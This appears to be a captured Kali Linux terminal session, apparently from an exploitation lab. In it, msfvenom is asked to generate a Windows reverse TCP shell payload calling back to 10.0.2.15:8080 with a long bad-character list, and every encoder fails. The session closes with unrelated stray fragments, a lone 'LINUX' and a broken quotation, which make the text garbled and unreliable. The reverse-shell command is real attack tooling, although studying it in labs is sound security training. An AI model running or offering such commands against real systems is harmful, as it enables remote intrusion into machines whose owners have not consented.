 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LPORT=8080 LHOST=10.0.2.15 -a x86 --platform windows -f python -b '\x00x\x80\x81\x82\x
83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\x
a3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\x
c1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\x
e1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Failed to locate a valid permutation.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with A key could not be found for the Call+4 Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a nil character
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with A key could not be found for the Variable-length Fnstenv/mov Dword XOR Encoder encoder.
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=15, char=0×85)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic failed with Encoding failed due to a nil character
Attempting to encode payload with 1 iterations of x86/xor_poly
x86/xor_poly failed with A key could not be found for the XOR POLY Encoder encoder.
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed failed with Unable to generate geteip code
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper failed with Unable to generate geteip code
Attempting to encode payload with 1 iterations of x86/nonalpha
x86/nonalpha failed with Encoding failed due to a bad character (index=39, char=0×00)
Attempting to encode payload with 1 iterations of x86/nonupper
x86/nonupper failed with Encoding failed due to a nil character
Error: No Encoder Succeeded
LINUX
become, the more you are able to hear"